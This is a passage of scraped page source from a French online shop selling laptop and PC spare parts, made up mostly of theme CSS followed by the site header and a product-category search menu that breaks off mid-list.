    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-4580 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers 